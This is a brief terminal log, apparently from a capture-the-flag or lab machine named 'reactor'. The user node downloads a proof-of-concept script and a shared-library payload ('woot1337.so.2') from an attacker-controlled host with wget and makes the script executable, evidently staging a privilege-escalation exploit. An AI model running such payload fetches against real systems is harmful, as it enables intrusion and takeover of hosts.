 wget http://10.10.16.56:8080/poc.sh
--2026-06-20 23:09:13--  http://10.10.16.56:8080/poc.sh
Connecting to 10.10.16.56:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 517 [text/x-sh]
Saving to: ‘poc.sh’
poc.sh              100%[===================>]     517  --.-KB/s    in 0s
2026-06-20 23:09:14 (31.7 MB/s) - ‘poc.sh’ saved [517/517]
node@reactor:~$ wget http://10.10.16.56:8080/woot1337.so.2
wget http://10.10.16.56:8080/woot1337.so.2
--2026-06-20 23:09:36--  http://10.10.16.56:8080/woot1337.so.2
Connecting to 10.10.16.56:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15536 (15K) [application/octet-stream]
Saving to: ‘woot1337.so.2’
woot1337.so.2       100%[===================>]  15.17K  92.0KB/s    in 0.2s
2026-06-20 23:09:36 (92.0 KB/s) - ‘woot1337.so.2’ saved [15536/15536]
node@reactor:~$ ls
ls
poc.sh  woot1337.so.2
node@reactor:~$ chmod +x poc.sh
chmod +x poc.sh
node@reactor:~$ ls
ls
poc.sh  woot1337.so.2
node@reactor:~$